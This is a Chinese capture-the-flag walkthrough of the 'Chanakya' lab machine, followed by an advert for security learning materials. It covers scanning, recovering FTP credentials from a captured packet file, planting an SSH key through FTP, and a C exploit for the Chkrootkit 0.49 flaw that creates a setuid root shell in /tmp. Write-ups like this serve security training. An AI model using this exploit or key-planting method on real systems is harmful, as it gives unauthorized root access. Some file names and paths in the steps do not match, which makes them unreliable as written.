Chanakya靶机渗透测试



首先通过主机发现发现到靶机的IP地址为:172.16.10.141

然后使用nmap工具对其进行扫描:nmap -sC -sV -sS -p- 172.16.10.141

发现目标靶机开启了80,22,21等多个端口,





访问80端口,发现是一个普通的页面,点击进入多个界面也没有其他有用的信息,然后就分别使用nikto和dirb等工具对其进行扫描。





没有找到有用的信息,然后用dirb进行目录扫描,这边要注意的是普通dirb扫描目录扫描不出来关键的文件

需要知道一些后缀才可以扫描出关键的文件。

普通的dirb目录扫描并没有发现一些重要的信息,但是指定一些后缀则会。

指定文件则会扫描出来关键的目录,.html结尾的文件都是主页上可以打开的文件,而关键性文件则是abuse.txt文件。

访问abuse.txt文件:

![]()

发现回显,根据服务器开启的服务分析回显的文本,并没有任何头绪,

但是文本经过ROT13进行解密之后,可以发现是一个数据包的名字。

然后访问172.16.10.141/ashoka.pcapng





就自动下载数据包,打开数据包分析,发现重要信息都是ftp的流量,

然后筛选FTP流量,发现登陆的用户名和密码。

发现登陆的用户名和密码:ashoka:kautilya



然后登陆ftp服务,

发现很多隐藏文件,但是将文件下载到本地发现并没有什么有用信息,

然后很多系统中重要的文件都是没有权限进行访问和修改的。

靶机服务器还开启了ssh服务,可以尝试一下ssh密钥免密码登陆,

首先再在kali的主机上使用命令ssh-keygen生成密钥。

然后再使用命令cat id_rsa.pub > authorized_keys生成一个密钥,然后再使用ftp传输ssh免密码登陆,

首先需要登陆的靶机使用ssh-keygen生成一个密钥,然后使用cat id_rsa.pub>authorized_keys生成一个密钥文件,将这个密钥文件传输到需要被登陆的机器的用户的根目录中的.ssh/文件夹下,然后就可以直接ssh登陆,从而不需要密码到靶机上,直接ssh进行连接就可以连接到ashoka用户。



进入靶机后,对靶机进行信息收集,发现/tmp目录下有一个logs日志文件,查看logs日志文件,发现它是一个Chkrootkit测试结果的日志文件。

那么首先推测Chrootkit可以被我们利用,然后提权,

进一步查看Chrootkit权限。

find / -name chrootkit* 2>/dev/null cd /user/local/share/chkrootkit ./chrootkit -V

Chkrootkit0.49以及以下版本均存在本地提权漏洞,只要提权上传一个文件到tmp目录,管理员再次运行Chkrootkit后,即可获取root权限。

![]()

然后编写exp.c脚本进行提权:

#include <unistd.h>

void main(void)

{

system("chown root:root /tmp/update");

system("chmod 4755 /tmp/update");

setuid(0);

setgid(0);

execl("/bin/sh","sh",NULL);

}



然后对脚本进行编译和执行

gcc update.c -o update

得到一个update可执行文件,

然后运行文件,就获取到一个shell,并且为root权限。

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:

大厂面试题

视频配套资料&国内外网安书籍、文档

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:

此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。